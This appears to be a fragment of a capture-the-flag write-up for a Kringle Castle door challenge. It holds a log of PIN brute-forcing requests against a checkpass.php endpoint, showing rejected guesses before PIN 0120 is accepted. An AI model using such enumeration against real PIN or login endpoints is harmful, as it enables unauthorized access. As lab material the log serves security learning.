 {"success":false,"message":"Incorrect guess."}
https://doorpasscoden.kringlecastle.com/checkpass.php?i=0111&resourceId=undefined
{"success":false,"message":"Incorrect guess."}
https://doorpasscoden.kringlecastle.com/checkpass.php?i=0112&resourceId=undefined
{"success":false,"message":"Incorrect guess."}
https://doorpasscoden.kringlecastle.com/checkpass.php?i=0113&resourceId=undefined
{"success":false,"message":"Incorrect guess."}
https://doorpasscoden.kringlecastle.com/checkpass.php?i=0120&resourceId=undefined
{"success":true,"resourceId":"undefined","hash":"0273f6448d56b3aba69af76f99bdc741268244b7a187c18f855c6302ec93b703","message":"Correct guess!"}
Found pin 0120